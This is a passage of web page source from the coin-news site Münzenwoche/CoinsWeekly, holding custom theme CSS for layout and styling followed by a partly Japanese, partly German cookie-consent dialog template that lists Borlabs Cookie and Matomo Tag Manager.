    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">プライバシー設定</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">読者の皆様は、月刊コイン（CoinsWeekly）のすべての記事に無料でアクセスできます。当ウェブサイトは、広告によって成り立っています。そのため、お客様の閲覧行動に関するいくつかの基本的な情報が必要です。お客様がどの国からサイトにアクセスしたか、検索キーワード、どの記事を読んだか、いつ、どのくらいの期間読んだかを匿名で追跡します。読者の皆様がこのトラッキングに同意した場合にのみ、月刊コイン（CoinsWeekly）への無料アクセスを許可することができますので、ご了承ください。</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">プライバシー設定</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            必須                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            外部メディア                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            同意                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        個別設定                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        クッキーの詳細                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            プライバシー設定                                        </a>
                                    
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">必須 (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
